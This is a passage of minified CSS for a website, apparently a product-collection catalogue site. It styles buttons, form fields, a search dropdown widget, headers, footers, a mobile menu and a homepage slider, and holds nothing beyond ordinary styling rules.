3em;font-weight:500;font-size:.875rem;text-align:center;border-radius:2px;color:#fff;text-decoration:none!important;line-height:20px;text-transform:inherit!important;color:#ee8839;background:#fff;border-color:#fff}.btn_reverse:hover{-webkit-box-shadow:1px 1px 16px 3px #bd8e4c;box-shadow:1px 1px 16px 3px #bd8e4c}.btn_reverse.full{padding:0 4em}.btn_reverse:hover{color:#fff;background:#ee8839;border-color:#ee8839}.btn_black{min-height:50px;background:#bd8e4c;color:#fff!important;padding:0 3em;font-weight:500;font-size:.875rem;text-align:center;border-radius:2px;color:#fff;text-decoration:none!important;line-height:20px;text-transform:inherit!important;display:inline-block;border:1px solid #000;color:#000!important;background:#fff;line-height:48px}.btn_black:hover{-webkit-box-shadow:1px 1px 16px 3px #bd8e4c;box-shadow:1px 1px 16px 3px #bd8e4c}.btn_black.full{padding:0 4em}.btn_black:hover{-webkit-box-shadow:none;box-shadow:none;color:#fff!important;background:#000}a{text-decoration:none;-webkit-transition:all .15s ease-in;transition:all .15s ease-in;color:#333}a.btn{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.link_main{text-decoration:none;-webkit-transition:all .15s ease-in;transition:all .15s ease-in;color:#333;color:#ee8839}._underline{-webkit-text-decoration-skip:ink;text-decoration-skip:ink;text-decoration:underline}.link_hover-opacity{-webkit-transition:opacity .15s ease-in;transition:opacity .15s ease-in}.link_hover-opacity:hover{opacity:.7}@font-face{font-family:MullerRegular;src:url(../fonts/regular.otf)}@font-face{font-family:MullerMedium;src:url(../fonts/medium.otf)}.input__field{-webkit-transition:all .15s ease-in;transition:all .15s ease-in;-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%;height:50px;border:1px solid rgba(51,51,51,.1);border-radius:5px;margin:15px 0;padding:0 15px;outline:0}.input__field.input__field_sharp{border-radius:0}.input__field::-webkit-input-placeholder{color:rgba(51,51,51,.3);opacity:1}.input__field:-ms-input-placeholder{color:rgba(51,51,51,.3);opacity:1}.input__field::-ms-input-placeholder{color:rgba(51,51,51,.3);opacity:1}.input__field::placeholder{color:rgba(51,51,51,.3);opacity:1}.input__field:focus{border-color:#ee8839}.input__field::-webkit-contacts-auto-fill-button{visibility:hidden;display:none!important;pointer-events:none;position:absolute;right:0}.input__field:invalid{-webkit-box-shadow:none;box-shadow:none}input[type=checkbox]{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #bd8e4c;width:20px;height:20px;-webkit-box-flex:0;-ms-flex:0 0 20px;flex:0 0 20px;margin-right:10px;position:relative;-webkit-transition:background-color .1s ease-in;transition:background-color .1s ease-in;cursor:pointer;border-radius:2px;outline:0;bottom:-5px}input[type=checkbox]:after{content:'✓';fill:#fff;width:15px;height:15px;position:absolute;line-height:15px;top:2px;left:2px;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform .1s ease-in;transition:-webkit-transform .1s ease-in;transition:transform .1s ease-in;transition:transform .1s ease-in,-webkit-transform .1s ease-in}input[type=checkbox]:checked{background:#bd8e4c;color:#fff}input[type=checkbox]:checked:after{-webkit-transform:scale(1);transform:scale(1)}input[type=checkbox]:focus{border-color:#bd8e4c}input[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:20px;height:20px;-webkit-box-flex:0;-ms-flex:0 0 20px;flex:0 0 20px;display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:1em;border:1px solid rgba(51,51,51,.1);border-radius:50%;position:relative;background-color:transparent;-webkit-transition:border-color .15s ease-in-out,-webkit-transform .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-transform .15s ease-in-out;transition:border-color .15s ease-in-out,transform .15s ease-in-out;transition:border-color .15s ease-in-out,transform .15s ease-in-out,-webkit-transform .15s ease-in-out;outline:0}input[type=radio]:after{content:'';width:14px;height:14px;position:absolute;top:2px;left:2px;background-image:url(../images/icons/check-icon.svg);background-repeat:no-repeat;background-position:center;background-size:75%;fill:#fff;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform .15s ease-in-out;transition:-webkit-transform .15s ease-in-out;transition:transform .15s ease-in-out;transition:transform .15s ease-in-out,-webkit-transform .15s ease-in-out;-webkit-transition-delay:.1s;transition-delay:.1s;background-color:#ee8839;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1}input[type=radio]:checked{-webkit-transform:scale(1.4);transform:scale(1.4);border-color:#ee8839}input[type=radio]:checked:after{-webkit-transform:scale(1);transform:scale(1)}input[type=radio]:focus{-webkit-box-shadow:0 0 10px rgba(238,136,57,.8);box-shadow:0 0 10px rgba(238,136,57,.8)}textarea{-webkit-transition:all .15s ease-in;transition:all .15s ease-in;-webkit-appearance:none;width:100%;resize:none;border:1px solid rgba(51,51,51,.1);border-radius:5px;margin:15px 0;padding:15px;outline:0}textarea._sharp{border-radius:0}textarea::-webkit-input-placeholder{color:rgba(51,51,51,.3);opacity:1}textarea:-ms-input-placeholder{color:rgba(51,51,51,.3);opacity:1}textarea::-ms-input-placeholder{color:rgba(51,51,51,.3);opacity:1}textarea::placeholder{color:rgba(51,51,51,.3);opacity:1}textarea:focus{border-color:#ee8839}body,html{color:#333;overflow-x:hidden}main{border-top:1px solid rgba(51,51,51,.1)}.ul-nostyle{list-style:none;padding:0;margin:0}.img-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;width:100%}.img-wrapper img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.img-wrapper.img-wrapper_container img{-o-object-fit:contain;object-fit:contain}.content img{width:100%;margin:2em 0}.content img.img_full-width{position:relative;left:50%;width:100vw;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.content img.img_float-left{float:left;margin:0 1em 0 0;max-width:50%}.content img.img_float-right{float:right;margin:0 0 0 1em;max-width:50%}.content a{-webkit-text-decoration-skip:ink;text-decoration-skip:ink;text-decoration:underline;-webkit-transition:opacity .15s ease-in;transition:opacity .15s ease-in}.content a:hover{opacity:.7}::-moz-selection{color:#fff;background-color:rgba(238,136,57,.9)}::selection{color:#fff;background-color:rgba(238,136,57,.9)}@media (max-width:1300px) and (min-width:480px){.container:not(.container_fluid).grid.grid_no-gutters,.container:not(.container_fluid):not(.grid){width:calc(100% - 40px)}}.page-section{margin-bottom:40px}.magicsearch-wrapper{position:relative}.magicsearch-wrapper :not(input){margin:0;padding:0;font-size:14px;-webkit-box-sizing:border-box;box-sizing:border-box}.magicsearch-wrapper input[disabled]{cursor:not-allowed;background-color:#eee}.magicsearch-wrapper input.dropdown{padding-right:24px}.magicsearch-wrapper.disabled .magicsearch-arrow,.magicsearch-wrapper.disabled .magicsearch-arrow *,.magicsearch-wrapper.disabled .multi-items{cursor:not-allowed}.magicsearch-wrapper .multi-items{position:absolute;cursor:text}.magicsearch-wrapper .multi-item{position:relative;float:left;background-color:#e4e4e4;padding-right:15px;border-radius:3px;border:1px solid #aaa}.magicsearch-wrapper .multi-item span{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;cursor:default;text-align:center;font-size:12px;display:block;height:100%}.magicsearch-wrapper .multi-item-close{display:block;position:absolute;width:12px;height:12px;right:3px}.magicsearch-wrapper .multi-item-close:after,.magicsearch-wrapper .multi-item-close:before{content:'';height:2px;width:12px;display:block;background-color:#999;border-radius:2px;position:absolute;top:5px;left:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.magicsearch-wrapper .multi-item-close:after{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.magicsearch-wrapper .multi-item-close:hover:after,.magicsearch-wrapper .multi-item-close:hover:before{background-color:#333}.magicsearch-wrapper .magicsearch-box{display:none;position:absolute;width:100%;overflow:hidden;background-color:#fff;z-index:100;border:1px solid #ccc;padding:5px 0;margin-bottom:20px;border-radius:5px;left:0;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.magicsearch-wrapper .magicsearch-box.all{overflow-y:auto}.magicsearch-wrapper .magicsearch-box li{height:30px;line-height:30px;cursor:pointer;padding-left:10px;text-align:left;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;font-weight:400}.magicsearch-wrapper .magicsearch-box li.enabled{color:#333}.magicsearch-wrapper .magicsearch-box li.disabled{color:#d43f3a}.magicsearch-wrapper .magicsearch-box li.selected{background-color:#ddd}.magicsearch-wrapper .magicsearch-box li.ishover{background-color:#0097cf;color:#fff}.magicsearch-wrapper .magicsearch-box li span.keyword{font-weight:700}.magicsearch-wrapper .magicsearch-box .no-result{display:block;height:30px;line-height:30px;color:#d43f3a;padding-left:10px;text-align:left}.magicsearch-wrapper .magicsearch-arrow{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:24px;cursor:pointer}.magicsearch-wrapper .magicsearch-arrow i{position:relative;height:6px;width:12px;cursor:pointer;display:block}.magicsearch-wrapper .magicsearch-arrow i:before{content:'';height:0;width:0;display:block;border:6px transparent solid;border-bottom-width:0;border-top-color:#a0a0a0;position:absolute;top:0;right:0}.magicsearch-wrapper .magicsearch-arrow.arrow-rotate-180{-webkit-animation:arrow-rotate-180 .2s 1 linear;animation:arrow-rotate-180 .2s 1 linear;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.magicsearch-wrapper .magicsearch-arrow.arrow-rotate-360{-webkit-animation:arrow-rotate-360 .2s 1 linear;animation:arrow-rotate-360 .2s 1 linear;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.magicsearch-wrapper .magicsearch-arrow.rotate180{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.magicsearch-wrapper .magicsearch-loading{background:rgba(255,255,255,.3);position:absolute;top:0;left:0;bottom:0;right:0;padding:3px 0}.magicsearch-wrapper .magicsearch-loading div{display:none;background-image:url([data-uri]);background-position:center;background-size:contain;background-repeat:no-repeat;height:100%}@-webkit-keyframes arrow-rotate-180{from{-webkit-transform:rotateX(0);transform:rotateX(0)}to{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}}@keyframes arrow-rotate-180{from{-webkit-transform:rotateX(0);transform:rotateX(0)}to{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}}@-webkit-keyframes arrow-rotate-360{from{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}to{-webkit-transform:rotateX(360deg);transform:rotateX(360deg)}}@keyframes arrow-rotate-360{from{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}to{-webkit-transform:rotateX(360deg);transform:rotateX(360deg)}}.header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100px;width:100%;background:#fff;padding:0 20px;z-index:100;position:relative;-webkit-transition:none;transition:none}@media (max-width:767px){.header{height:80px}}@media (max-width:479px){.header{padding:0 1em}}.header_fixed{position:fixed;top:0;left:0}.header_fixed-show{-webkit-transform:none;transform:none}.header__logo-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:stretch;align-self:stretch}.header__logo{width:94px;height:80px}@media (max-width:767px){.header__logo{display:none}}.header__brand-title{margin:0;padding-left:4em;color:#1e2f4f;font-size:.875rem;line-height:1.4;position:relative;-ms-flex-item-align:stretch;align-self:stretch;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:left;text-transform:uppercase}.header__brand-title:before{content:'';position:absolute;left:2em;top:10px;height:80px;width:2px;background:#1e2f4f;opacity:.1}@media (max-width:767px){.header__brand-title:before{display:none}}@media (max-width:767px){.header__brand-title{padding-left:0}}.header__nav{-ms-flex-item-align:stretch;align-self:stretch;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}@media (max-width:1299px){.header .header__schedule{display:none}}.header__nav-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:500;font-size:1.15rem}.header__nav-item:not(:last-child){margin-right:2em}.header__nav-item i{color:#ee8839;-webkit-transition:-webkit-transform .15s ease-in-out;transition:-webkit-transform .15s ease-in-out;transition:transform .15s ease-in-out;transition:transform .15s ease-in-out,-webkit-transform .15s ease-in-out}.header__nav-item:hover i{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.header__nav-item:hover .header__nav-submenu{opacity:1;pointer-events:auto;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.header__nav-submenu{position:absolute;opacity:0;pointer-events:none;top:100%;left:0;-webkit-transform:translate3d(-50%,10%,0);transform:translate3d(-50%,10%,0);-webkit-transition:opacity .15s ease-in-out,-webkit-transform .15s ease-in-out;transition:opacity .15s ease-in-out,-webkit-transform .15s ease-in-out;transition:opacity .15s ease-in-out,transform .15s ease-in-out;transition:opacity .15s ease-in-out,transform .15s ease-in-out,-webkit-transform .15s ease-in-out;background:#fff;padding:1.5em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:100%;-webkit-box-shadow:0 4px 23px -9px grey;box-shadow:0 4px 23px -9px grey}.header__nav-submenu_title{font-weight:300}.header__nav-submenu_menu_item{padding:30px 0}.header__nav-submenu_menu_item a{color:#000!important;line-height:28px!important;text-transform:inherit!important}.header__nav-submenu_menu_item:last-child{padding-bottom:0;border-top:1px solid #ccc;display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.header__nav-submenu_photo_block{height:300px;background-size:cover;background-position:center;position:relative}.header__nav-submenu_photo_block:after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;background:rgba(0,0,0,.2)}.header__nav-submenu_photo_block p{color:#fff}.header__nav-submenu:before{content:'';position:absolute;top:0;left:50%;width:15px;height:15px;background:#fff;border-top:1px solid rgba(51,51,51,.1);border-right:1px solid rgba(51,51,51,.1);-webkit-transform:translate3d(-50%,-50%,0) rotate(-45deg);transform:translate3d(-50%,-50%,0) rotate(-45deg)}.header__nav-submenu .header__nav-item{margin-right:0;white-space:nowrap}.header__nav-submenu .header__nav-item:not(:last-child){margin-bottom:.5em}.header__menu{background:0 0;width:35px;height:50px;-webkit-box-flex:0;-ms-flex:0 0 35px;flex:0 0 35px;position:relative;-webkit-transition:-webkit-transform .15s ease-in-out;transition:-webkit-transform .15s ease-in-out;transition:transform .15s ease-in-out;transition:transform .15s ease-in-out,-webkit-transform .15s ease-in-out;padding:0}.header__menu span{position:absolute;width:35px;height:2px;background:#bd8e4c;left:0;-webkit-transition:color .15s ease-in-out,opacity .15s ease-in-out,-webkit-transform .15s ease-in-out;transition:color .15s ease-in-out,opacity .15s ease-in-out,-webkit-transform .15s ease-in-out;transition:transform .15s ease-in-out,color .15s ease-in-out,opacity .15s ease-in-out;transition:transform .15s ease-in-out,color .15s ease-in-out,opacity .15s ease-in-out,-webkit-transform .15s ease-in-out}.header__menu span.top{top:14px}.header__menu span.bottom{bottom:13px}.footer{background:#1e2f4f;padding-top:4em;color:#fff}.footer .card-contacts__link{font-size:.875rem}.footer__group-title-link-wrapper{margin-bottom:1.8em;font-weight:500}.footer__group-title-link{color:#fff;margin-bottom:1.5em}@media (max-width:991px){.footer__group-links{display:none}}.footer__group-link-wrapper:not(:last-child){margin-bottom:1em}.footer__link{color:rgba(255,255,255,.75);font-size:.875rem}.footer__link_register{color:#ee8839}.footer__address{font-size:.875rem}.footer__copyright-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:2em;padding:2em 0;border-top:2px solid rgba(255,255,255,.1)}@media (max-width:767px){.footer__copyright-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap}}.footer__copyright{padding-right:2em;margin:0;font-size:12px;font-family:Stolzl-Book,sans-serif}@media (max-width:767px){.footer__copyright{margin-bottom:1em}}.footer__developed-by{margin:0;white-space:nowrap;font-size:.875rem}.footer__developed-by-link{color:#fff;font-family:Stolzl-Book,sans-serif}.mobile-menu__wrapper{background:rgba(255,255,255,.95);opacity:0;-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;position:fixed;top:0;left:0;width:100%;height:100%;z-index:50;pointer-events:none}.mobile-menu__wrapper ul{padding:30px}.mobile-menu__wrapper ul.gold_collection{padding-top:0}.mobile-menu__wrapper ul.gold_collection li{padding:.5em 0}.mobile-menu__wrapper ul.gold_collection li a{color:#bd8e4c;font-weight:500;font-size:1.15rem}.mobile-menu__wrapper form{background:rgba(33,33,33,.05);padding:15px;position:relative}.mobile-menu__wrapper form input{width:100%;padding:10px 30px 10px 30px;border-radius:4px;background:#fff}.mobile-menu__wrapper form button{position:absolute;left:30px;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background:#fff}.header-regular .menu .right div.favorite.active svg g{stroke:#bd8e4c;fill:#bd8e4c}.header-regular .menu .right div.favorite a{position:relative}.header-regular .menu .right div.favorite a .favorite_count{position:absolute;color:#fff;right:50%;top:50%;-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%);padding:0;border:0;font-size:.8rem}.mobile-menu{padding-top:100px;-webkit-transform-origin:top center;transform-origin:top center;-webkit-transform:translate3d(0,-20%,0);transform:translate3d(0,-20%,0);-webkit-transition:opacity .3s ease-in-out,-webkit-transform .3s ease-in-out;transition:opacity .3s ease-in-out,-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out,opacity .3s ease-in-out;transition:transform .3s ease-in-out,opacity .3s ease-in-out,-webkit-transform .3s ease-in-out;width:100%;opacity:0}.mobile-menu .header__nav-item{margin-right:0;padding:.5em 0;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.mobile-menu .header__nav-item .mobile-menu__link{text-align:left}@media (min-width:1300px){.mobile-menu{display:none}}.mobile-menu__link{-webkit-box-flex:5;-ms-flex-positive:5;flex-grow:5;text-align:center}.menu_visible{height:100vh;overflow:hidden}.menu_visible .mobile-menu__wrapper{opacity:1;pointer-events:auto}.menu_visible .header-regular .menu .right div.favorite{position:fixed;bottom:0;left:0;width:100%;background:#bd8e4c;display:block!important;padding:15px}.menu_visible .header-regular .menu .right div.favorite svg g{fill:transparent;stroke:#fff}.menu_visible .header__menu span.top{-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg)}.menu_visible .header__menu span.middle{-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0);opacity:0}.menu_visible .header__menu span.bottom{-webkit-transform:translate3d(0,-11px,0) rotate(-45deg);transform:translate3d(0,-11px,0) rotate(-45deg)}.menu_visible .mobile-menu{-webkit-transform:none;transform:none;opacity:1}html{font-size:16px}.mainPage{width:100vw;height:100vh}.mainPage #main_page-slider{width:100%;height:100%}.mainPage #main_page-slider .swiper-slide{height:100vh;padding:0 10% 0 50%}.mainPage #main_page-slider .swiper-slide h2{font-size:3.5rem;color:#fff}.mainPage #main_page-slider .swiper-button-next,.mainPage #main_page-slider .swiper-button-prev{background-image:url(../images/svg/Arrow.svg);height:32px;width:32px;bottom:25px;top:inherit;display:none}.mainPage #main_page-slider .swiper-button-prev{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.mainPage #main_page-slider .swiper-pagination{bottom:0;background:#fff}.mainPage #main_page-slider .swiper-pagination .swiper-pagination-bullet{width:auto;height:100px;border-radius:0;-webkit-box-flex:1;-ms-flex:1;flex:1;background:0 0;position:relative;opacity:1;margin:0}.mainPage #main_page-slider .swiper-pagination .swiper-pagination-bullet-active .bullet-wrapper{position:absolute;height:100%;top:0;left:0;z-index:2;background:rgba(195,195,195,.3)}.header{background:0 0;position:absolute}.menu_visible .header-main .header__menu span{background:#000}.menu_visible .header-main div.favorite{position:fixed;bottom:0;left:0;width:100%;background:#bd8e4c;display:block!important;padding:15px}.menu_visible .header-main .right div.favorite.active svg g{stroke:#fff}.menu_visible .header-main .header__logo-wrapper span{background-image:url(assets/images/svg/logo_gold.svg)!important}.menu_visible .header-main div.lang select{color:#000}.header-main{height:100px;position:absolute;top:0;left:0;right:0;padding-left:48px;padding-right:48px;-webkit-transition:all .3s;transition:all .3s;z-index:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;background:0 0;background-color:transparent}.header-main .header__logo-wrapper span{width:90px;height:60px;background-image:url(assets/images/svg/logo_white.svg);background-position:center;background-repeat:no-repeat;background-size:100%}.header-main .header__nav-item{border-bottom:2px solid transparent}.header-main .header__nav-item > a{color:#fff;font-family:Ubuntu,sans-serif;font-size:.875rem;color:#fff;letter-spacing:1px;text-align:left;line-height:20px;text-transform:uppercase;font-weight:400}.header-main .header__nav-submenu{left:0;right:0;top:100px;border-radius:0;-webkit-transform:unset!important;transform:unset!important}.header-main .header__nav-submenu:before{content:unset;border:unset;-webkit-transform:unset;transform:unset}.header-main .header__menu span{background:#fff}.header-main .right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.header-main .right div{padding-top:6px;padding-bottom:6px;padding-left:16px;padding-right:16px;border-right:1px solid rgba(33,33,33,.1);overflow:hidden;cursor:pointer}.header-main .right div span{background-position:center;background-size:100%;background-repeat:no-repeat;cursor:pointer;height:24px;width:24px;float:left}.header-main .right div:last-child{border-right:0}.header-main .right div select{background-color:transparent;font-family:MullerMedium;font-size:.875rem;color:#fff;width:208%;background-image:url(../images/svg/down.svg);background-position:56% 50%;background-repeat:no-repeat;background-size:12px;text-align:left}.header-main .right div select option{font-family:MullerMedium;font-size:.875rem;color:#fff;background-color:transparent;text-align:left}.header-main .right .search span{background-image:url(assets/images/svg/search.svg)}.header-main .right .favorite span{background-image:url(assets/images/svg/fav.svg)}.header-main .right .lang{height:36px;width:57px;padding-left:5px}.header-main .right div.favorite.active svg g{stroke:#bd8e4c;fill:#bd8e4c}.header-main .right div.favorite a{position:relative}.header-main .right div.favorite a .favorite_count{position:absolute;color:#fff;right:50%;top:50%;-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%);padding:0;border:0;font-size:.8rem}.header-main:hover{background-color:#fff}.header-main:hover .header__logo-wrapper span{background-image:url(assets/images/svg/logo_gold.svg)}.header-main:hover .right .search span{background-image:url(assets/images/svg/search-black.svg)}.header-main:hover div.favorite svg g{stroke:#000}.header-main:hover div.favorite a .favorite_count{color:#000}.header-main:hover div.favorite.active svg g{stroke:#bd8e4c;fill:#bd8e4c}.header-main:hover div.favorite.active .favorite_count{color:#fff}.header-main:hover div select{color:#000}.header-main:hover .header__nav-item{position:unset}.header-main:hover .header__nav-item:hover{border-color:#bd8e4c}.header-main:hover .header__nav-item > a{color:#333}.header-main:hover .header__nav-submenu .item{padding-bottom:20px;margin-bottom:30px;border-bottom:1px solid #bfbfbf;-ms-flex-preferred-size:auto;flex-basis:auto}.header-main:hover .header__nav-submenu .item:last-child{border-bottom:0}.header-main:hover .header__nav-submenu .item .title{font-family:"Tenor Sans",sans-serif;margin-bottom:20px}.header-main:hover .header__nav-submenu .item a{color:#333!important;margin-bottom:10px}.header-main:hover .header__nav-submenu .item a:hover{color:#bd8e4c!important}.footer-main{height:100px;background-color:#fff;padding:0;position:absolute;bottom:0;left:0;right:0}.footer-main .grid{height:100px}.footer-main .grid .icon{width:120px;height:60px;background-position:center;background-repeat:no-repeat;background-size:contain;cursor:pointer}.footer-main .grid .col{background-color:#fff;margin-left:0!important;margin-right:0!important;width:25%;padding-left:10px;padding-right:10px;border-right:1px solid rgba(33,33,33,.05);background-position:50% 50%;position:relative}.footer-main .grid .col.active:before{content:'';position:absolute;top:0;left:0;width:50%;height:100%;background:rgba(33,33,33,.05);z-index:1}.footer-main .grid .wedding .icon{background-image:url(assets/images/svg/wedding.svg)}.footer-main .grid .cocktail .icon{background-image:url(assets/images/svg/cocktail.svg)}.footer-main .grid .goretskaya .icon{background-image:url(assets/images/svg/goretskaya.svg)}.footer-main .grid .green .icon{background-image:url(assets/images/svg/green.svg)}.header-regular{position:relative;height:180px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;padding-right:0}.header-regular .grid{height:100px;border-bottom:1px solid rgba(33,33,33,.05)}.header-regular .grid .icon{width:120px;height:60px;background-position:center;background-repeat:no-repeat;background-size:contain;cursor:pointer}.header-regular .grid .item{background-color:#fff;margin-left:0!important;margin-right:0!important;width:25%;padding-left:10px;padding-right:10px;border-right:1px solid rgba(33,33,33,.05);background-position:50% 50%;position:relative}.header-regular .grid .item.active:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(33,33,33,.05);z-index:1}.header-regular .grid .wedding .icon{background-image:url(assets/images/svg/wedding.svg)}.header-regular .grid .cocktail .icon{background-image:url(assets/images/svg/cocktail.svg)}.header-regular .grid .goretskaya .icon{background-image:url(assets/images/svg/goretskaya.svg)}.header-regular .grid .green .icon{background-image:url(assets/images/svg/green.svg)}.header-regular .menu{padding-left:48px;padding-right:48px;-webkit-transition:all .3s;transition:all .3s;z-index:2;background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}.header-regular .menu .header__logo-wrapper span{width:90px;height:60px;background-image:url(assets/images/svg/logo_gold.svg);background-position:center;background-repeat:no-repeat;background-size:100%}.header-regular .menu .header__nav-item{border-bottom:2px solid transparent}.header-regular .menu .header__nav-item > a{font-family:Ubuntu,sans-serif;font-size:.875rem;letter-spacing:1px;text-align:left;line-height:20px;text-transform:uppercase;font-weight:400}.header-regular .menu .header__nav-item.active{border-color:#bd8e4c}.header-regular .menu .header__nav-item.active>a{color:#bd8e4c}.header-regular .menu .header__nav-item:hover{border-color:#bd8e4c}.header-regular .menu .header__nav-item:hover>a{color:#bd8e4c}.header-regular .menu .header__nav-item:hover-submenu{opacity:1}.header-regular .menu .header__nav-submenu{border-radius:0;-webkit-transform:unset!important;transform:unset!important}.header-regular .menu .header__nav-submenu:before{content:unset;border:unset;-webkit-transform:unset;transform:unset}.header-regular .menu .right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-regular .menu .right div:not(.element):not(.search_wrapper):not(.favorite_count){padding-top:6px;padding-bottom:6px;padding-left:16px;padding-right:16px;border-right:1px solid rgba(33,33,33,.1);cursor:pointer}.header-regular .menu .right div:not(.element):not(.search_wrapper):not(.favorite_count) span{background-position:center;background-size:100%;background-repeat:no-repeat;cursor:pointer;height:24px;width:24px;float:left}.header-regular .menu .right div:not(.element):not(.search_wrapper):not(.favorite_count):last-child{border-right:0}.header-regular .menu .right div:not(.element):not(.search_wrapper):not(.favorite_count) select{background-color:transparent;font-size:.875rem;color:#333;width:208%;background-image:url(../images/svg/down.svg);background-position:56% 50%;background-repeat:no-repeat;background-size:12px;text-align:left}.header-regular .menu .right div:not(.element):not(.search_wrapper):not(.favorite_count) select option{font-size:.875rem;color:#333;background-color:transparent;text-align:left}.header-regular .menu .right .search span{background-image:url(../images/svg/search-black.svg)}.header-regular .menu .right .search.active span{position:relative;z-index:10;background-image:url(../images/close.png)}.header-regular .menu .right .search .search_form_block{width:100%;position:absolute;left:0;padding:20px;background:#e6e6e6;bottom:0;display:none}.header-regular .menu .right .search .search_form_block .container{position:relative}.header-regular .menu .right .search .search_form_block input{width:100%;padding:10px 40px}.header-regular .menu .right .search .search_form_block button{position:absolute;left:33px;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background:#fff}.header-regular .menu .right .favorite span{background-image:url(../images/svg/fav-black.svg)}.header-regular .menu .right .lang{height:36px;width:57px;padding-left:5px}.header-regular .menu:hover .header__nav-item{position:unset}.header-regular .menu:hover .header__nav-item:hover{border-color:#bd8e4c}.header-regular .menu:hover .header__nav-submenu .item{padding-bottom:20px;margin-bottom:30px;border-bottom:1px solid #bfbfbf;-ms-flex-preferred-size:auto;flex-basis:auto}.header-regular .menu:hover .header__nav-submenu .item:last-child{border-bottom:0}.header-regular .menu:hover .header__nav-submenu .item .title{font-family:"Tenor Sans",sans-serif;margin-bottom:20px}.header-regular .menu:hover .header__nav-submenu .item a{color:#333!important;margin-bottom:10px}.header-regular .menu:hover .header__nav-submenu .item a:hover{color:#bd8e4c!important}.col{position:relative}.breadcrumbs{margin-top:20px;margin-bottom:20px}.breadcrumbs a{background-image:url(../images/svg/Small%20Arrow.png);background-position:center right;background-size:16px;color:#bd8e4c;text-decoration:none;font-size:.875rem;margin-right:8px;padding-right:6px}.breadcrumbs span{color:#bfbfbf}.title,.title2{font-family:"Tenor 